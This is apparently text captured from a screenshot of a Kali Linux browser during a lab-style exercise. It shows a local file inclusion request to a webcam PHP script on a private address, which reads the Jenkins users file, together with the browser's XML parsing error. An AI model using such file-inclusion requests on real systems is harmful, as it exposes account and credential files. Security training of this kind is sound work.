 192.168.0.76/webcams/includecam.php?cam=/var/lib/jenkins/users/users
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
XML Parsing Error: XML declaration not well-formed
Location: http://192.168.0.76/webcams/includecam.php?cam=/var/lib/jenkins/users/users
Line Number 1, Column 16:
<?xml version='1.1' encoding='UTF-8'?>
---------------^